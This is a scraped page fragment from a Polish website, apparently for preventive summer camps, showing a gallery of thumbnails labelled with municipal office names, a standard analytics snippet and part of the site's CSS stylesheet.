						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1672" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1672m.png" border="0" alt="Urząd Gminy Bor&oacute;w" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Bor&oacute;w</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1673" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1673m.png" border="0" alt="Urząd Gminy Brody" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Brody</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1674" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1674m.png" border="0" alt="Urząd Gminy Działdowo" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Działdowo</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
		</tr>
		<tr>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1675" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1675m.png" border="0" alt="Urząd Gminy i Miasta  Nowogrodziec" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy i Miasta&nbsp; Nowogrodziec</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1653" onclick="return WinOpen(1,this.href,&#39;&#39;,677,953)"><img src="./data/image/kat_16/img_1653m.png" border="0" alt="Urząd Gminy Lipinki Łużyckie" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy i Miasta Zgorzelca</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1677" onclick="return WinOpen(1,this.href,&#39;&#39;,674,956)"><img src="./data/image/kat_16/img_1677m.png" border="0" alt="Urząd Gminy Przytoczna" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Przytoczna</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
		</tr>
		<tr>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1678" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1678m.png" border="0" alt="Urząd Gminy Sędziejowice" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Sędziejowice</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1679" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1679m.png" border="0" alt="Urząd Gminy Słońsk" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Słońsk</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1680" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1680m.png" border="0" alt="Urząd Gminy w Jastrzębi" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy w Jastrzębi</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
		</tr>
		<tr>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1681" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1681m.png" border="0" alt="Urząd Gminy Zwoleń" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Zwoleń</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1682" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1682m.png" border="0" alt="Urząd Gminy Żychlin" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Gminy Żychlin</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1683" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1683m.png" border="0" alt="Urząd Miasta Hrubiesz&oacute;w" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Miasta Hrubiesz&oacute;w</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
		</tr>
		<tr>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1684" onclick="return WinOpen(1,this.href,&#39;&#39;,683,957)"><img src="./data/image/kat_16/img_1684m.png" border="0" alt="Urząd Miasta i Gminy Szamocin" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Miasta i Gminy Szamocin</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1685" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1685m.png" border="0" alt="Urząd Miasta Lubawa" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Miasta Lubawa</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1686" onclick="return WinOpen(1,this.href,&#39;&#39;,677,957)"><img src="./data/image/kat_16/img_1686m.png" border="0" alt="Urząd Miejski w Głuszycy" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Miejski w Głuszycy</strong><br />
			&nbsp;<br />
			&nbsp;
			</div>
			</td>
		</tr>
		<tr>
			<td>
			<table border="0" cellspacing="0" cellpadding="0" width="35" class="gallery_frame" align="center">
				<tbody>
					<tr>
						<td><img src="./gfx/index/frameImg/01.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/02.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/03.gif" alt="" /></td>
					</tr>
					<tr>
						<td class="frame1" width="10" height="100%">&nbsp;</td>
						<td align="center">
						<a href="./viewer.php?type=3&amp;id=1687" onclick="return WinOpen(1,this.href,&#39;&#39;,674,957)"><img src="./data/image/kat_16/img_1687m.png" border="0" alt="Urząd Miejski w Golinie" title="Powiększ" /></a>
						</td>
						<td class="frame2" width="12" height="100%">&nbsp;</td>
					</tr>
					<tr>
						<td><img src="./gfx/index/frameImg/06.gif" alt="" /></td>
						<td><img src="./gfx/index/frameImg/07.gif" alt="" width="100%" height="9" /></td>
						<td><img src="./gfx/index/frameImg/08.gif" alt="" /></td>
					</tr>
				</tbody>
			</table>
			<div align="center">
			<strong>Urząd Miejski w Golinie</strong>
			</div>
			</td>
			<td>
			&nbsp;
			</td>
			<td>&nbsp;
			</td>
		</tr>
	</tbody>
</table>

  </div>
      <br class="clearboth" /><br /><br class="clearboth" /><br />  <div id="gallery3">
  <table align="center">
      </table>
  </div>
				</div>
				
							</div>
			<div id="main_bottom">
			<div id="foot">
				<div id="paka_logo">
				 <a href="http://paka-service.pl" target="_blank">
					<img src="./gfx/index/paka_logo.jpg" alt="PAKA_SERVICE" title="PAKA-SERVICE" /></a>
					<p class="last_mod">system cms</p>
				</div>
				
					<p>&copy; 2007 Poltur Wszystkie prawa zastrzeżone.</p>
			</div>
			</div>
			<div id="foot_container">
			
			</div>
		</div>
	</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5903659-3");
pageTracker._trackPageview();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kolonieprofilaktyczne.pl/css/index.css
body_size: 1696
content:
/* 2024.02.16 */
/* ------------------------------------ menu ----------------------------------- */
#nav_menu_up{
/*
	background-image: url('./../gfx/index/menu_up.jpg');
	background-repeat: no-repeat;
	background-position: bottom center;
	*/
	font-size: 0;
	height: 5px;
	/*border: 1px solid orange;*/
}

#nav_menu_foot{
/*
	background-image: url('./../gfx/index/menu_foot.jpg');
	background-repeat: no-repeat;
	*/
	height: 53px;
}
#nav_menu {
/*
	background-image: url('./../gfx/index/menu_tlo1.jpg');
	background-repeat: repeat-y;
	*/
  margin: 0;
  padding:0;
  /*padding-right: 10px;*/
  /*border: 1px solid red;*/
}
#nav_menu li{
	
}
/*
* html #nav_menu {
  float: left;
}
*/
ul.menu_l0 {
  margin: 0;
  padding:0;
  list-style-type: none;
  list-style-position: outside;
}

li.menu_l0, li.menu_l0_over {
	margin: 0;
	padding: 2px 0 4px 0;
	border-top: 2px solid #ccff00;
	border-bottom: 2px solid #ccff00;
	font-size: 11px;
	font-weight: normal;
}

a.menu_l0 {
  margin: 0;
  padding-right: 15px;
  font-size: 11px;
  font-weight: bold;
  width: 100%;
  color: #992323;
  padding-left: 15px;
  text-decoration: none;
}

a.menu_l0_ON {
  margin: 0;
  padding-right: 15px;
  font-size: 11px;
  font-weight: bold;
  width: 100%;
  padding-left: 15px;
  text-decoration: none;
}

a.menu_l0:hover {
  text-decoration: underline;
}

ul.menu_l1{
  margin: 7px 0 0 0;
  margin-left: 10px;
  padding-left: 20px;
  list-style-image: url('./../gfx/index/menu_bullet1.png');
  list-style-position: outside;
}
ul.menu_l2{
  margin: 7px 0 0 0;
  margin-left: 10px;
  padding-left: 10px;
}
li.menu_l2, li.menu_l2_over, li.menu_l1, li.menu_l1_over {
  font-size: 11px;
  /*
  border-bottom: 1px solid;
  border-color: #dedede;
  */
  color: #fdcc00;
  font-weight: bold;
  min-height: 18px;
  /*margin-bottom: 1px;*/
  padding-top: 2px
}
li.menu_l1_over{
	/*background: #f5f4d8;*/
}
/*
* html li.menu_l1, * html li.menu_l1_over {
  width: 131px;
  height: 18px;
}
*/
a.menu_l2, a.menu_l1 {
  font-size: 11px;
  color: #ccff00;
  font-weight: normal;
  text-decoration: none;
}

a.menu_l2_ON, a.menu_l1_ON {
  margin: 0;
  padding: 0;
  font-size: 11px;
  color: #ccff00;
  font-weight: bold;
  text-decoration: none;
}

a.menu_l1:hover {
	color: #fbef5d;
  text-decoration: underline;
}

#site .offerMenu {
	margin-bottom: 30px;
}

#site .offerMenu p {
	text-align: center;
	font-weight: bold;
	font-size: 1.5em;
}

#site .offerMenu ul {
	margin-left: 10px;
	margin-bottom: 11px;
	padding: 0; 
	font-size: 0;
}

#site .offerMenu ul li {
	display: inline;
	margin-right: 7px;
	font-size: 11px;
}

#site .offerMenu ul li a {
	display: inline-block;
	border: 1px solid;
	padding: 6px;
	background-color: #000099;
	text-decoration: none;
	color: white;
	font-weight: bold;
	text-transform: uppercase;
}

#site .offerMenu ul.ul2 {
	margin: auto;
	width: 90px;
}

#site .offerMenu ul.ul2 li a {
	background-color: #FDDC01;
	padding: 10px;
	color: #000000;
	font-size: 1.2em;
}

/* ----------------------------------- kontakt ---------------------------------- */
.kontakt_tab1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000;
}

.kontakt_text1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #000000;
}

/* ------------------------------------ site ----------------------------------- */
#site_ico_contener a img {
	border: 0 !important;
}

#site {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  text-decoration: none;
  padding: 0;
  padding-right: 20px;
  margin: 0;
}

#site a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  text-decoration: underline;
  color: #000000;
}

#site td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
}

#site h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 22px;
}

#site h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 18px;
}

#site h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 14px;
}

#site h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
}

#site h5 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 10px;
}

#site h6 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 8px;
}
#site a img{
	padding: 3px;
	border: 3px solid #660000;
}

.site_text1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  text-decoration: none
}

.site_text2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none
}

.site_link1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 10px;
  font-weight: normal;
  color: #000000;
  text-decoration: none
}

.site_link1:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 10px;
  font-weight: normal;
  color: #000000;
  text-decoration: underline
}

#site_search ol{
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
}

#site_search a{
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #000000;
}

#site_search .null{
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #000000;
}

#site_search .content{
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #000000;
}

/* ------------------------------------ news ----------------------------------- */
#news_front .box {
  float: left;
  width: 45%;
  min-height: 200px;
  padding: 10px;
   padding-top: 0;
}

* html #news_front .box {
  height: 160px;
}

#news_front .header {
	padding-bottom: 5px;
}

#news_front .category {
  float: left;
  font-size: 11px;
  color: #6a6a6a;
  width: 70%;
  border-bottom: 1px solid;
}

#news_front .date {
  float: right;
  text-align: right;
  font-size: 11px;
  color: #6a6a6a;
  width: 30%;
  border-bottom: 1px solid;
}

#news_front .icon {
  float: left;
  padding-top: 10px;
  width: 209px;
}

#news_front .content {
  font-size: 11px;
  margin-top: 20px;
  color: #6a6a6a;
}

#news_front .content h1 {
  font-size: 11px;
}

#news_front .content h1 a {
  font-size: 11px;
  text-decoration: none;
}

#news_front .content h1 a:hover {
  font-size: 11px;
  text-decoration: underline;
}

#news_front a.more {
  font-size: 11px;
  color: #972022;
  text-decoration: none;
  float: right;
}

#news_front a.more:hover {
  font-size: 11px;
  color: #972022;
  text-decoration: underline;
  float: right;
}

#news .box {
  float: left;
  width: 45%;
  min-height: 140px;
  padding: 10px;
}

* html #news .box {
  height: 160px;  
}

#news .header {
}

#news .category {
  float: left;
  font-size: 11px;
  color: #6a6a6a;
  width: 70%;
  border-bottom: 1px solid;
}

#news .date {
  float: right;
  text-align: right;
  font-size: 11px;
  color: #6a6a6a;
  width: 30%;
  border-bottom: 1px solid;
}
#news .icon {
  float: left;
  padding-top: 10px;
  width: 75px;
}

#news .content {
  font-size: 11px;
  margin-top: 20px;
  color: #6a6a6a;
}

#news .content .title {
  font-size: 11px;
  color: #f5640b;
}
p.title{
	font-weight: bold;
}
#news .content .title a {
  font-size: 11px;
  text-decoration: none;
  color: #f5640b;
}

#news .content .title a:hover {
  font-size: 11px;
  color: #f5640b;
  text-decoration: underline;
}

#news a.more {
  font-size: 11px;
  color: #972022;
  text-decoration: none;
  float: right;
}

#news a.more:hover {
  font-size: 11px;
  color: #972022;
  text-decoration: underline;
  float: right;
}

#news a.back {
  font-size: 11px;
  color: #b1ae0d;
  text-decoration: none;
}

#news a.back:hover {
  font-size: 11px;
  color: #b1ae0d;
  text-decoration: underline;
}

#news_detal .box {
  float: left;
  width: 96%;
  min-height: 140px;
  text-align: justify;
  padding: 10px;
}

#news_detal .header {
}

#news_detal .category {
  float: left;
  font-size: 11px;
  color: #6a6a6a;
  width: 70%;
  border-bottom: 1px solid;
}

#news_detal .date {
  float: right;
  text-align: right;
  font-size: 11px;
  color: #6a6a6a;
  width: 30%;
  border-bottom: 1px solid;
}

#news_detal .icon {
  float: left;
  padding-top: 10px;
  width: 75px;
}

#news_detal .content {
  font-size: 11px;
  margin-top: 20px;
  color: #6a6a6a;
}

#news_detal .content .title {
  font-size: 11px;
}

#news_detal .content .title a {
  font-size: 11px;
  text-decoration: none;
}

#news_detal .content .title a:hover {
  font-size: 11px;
  text-decoration: underline;
}

#news_detal a.more {
  font-size: 11px;
  color: #972022;
  text-decoration: none;
  float: right;
}

#news_detal a.more:hover {
  font-size: 11px;
  color: #972022;
  text-decoration: underline;
  float: right;
}

#news_detal a.back {
  font-size: 11px;
  color: #b1ae0d;
  text-decoration: none;
}

#news_detal a.back:hover {
  font-size: 11px;
  color: #b1ae0d;
  text-decoration: underline;
}

#news a, #news_front a, #news_detal a{
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  text-decoration: underline;
  color: #000000;
}

#news .null {  /* brak newsow */
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #3C9ADB;
  text-decoration: none
}

#news_paging {
  text-align:center;
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #3C9ADB;
  text-decoration: none
}

#news_paging a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: normal;
  color: #3C9ADB;
  text-decoration: none
}

/* ---------------------------------- download --------------------------------- */
#download p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  text-decoration: underline;
  color: #443f3f;
}

#download li {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  text-decoration: none;
  color: #443f3f;
  padding-bottom: 10px;
}


#download li a{
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  text-decoration: none;
  color: #443f3f;
}

#download li a:hover{
  text-decoration: underline;
}

/* ---------------------------------- gallery3 --------------------------------- */
#gallery3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  text-decoration: none;
  text-align: center;
  width: 98%;
  margin-left: auto;
  margin-right: auto;
}

#gallery3 .image_contener {
  border: 1px solid;
  border-color: #A3C3DC;
  float: left;
  text-align: center;
}

#gallery3 .image {
  padding: 0 10px 0 10px;
  text-align: center;
}

#gallery3 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  text-decoration: none;
  color: #000000;
}

#gallery3 a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  text-decoration: none;
  color: #000000;
}

/* ---------------------------------- news2 --------------------------------- */
#news_admin textarea.f2_2 {
  width: 100%;
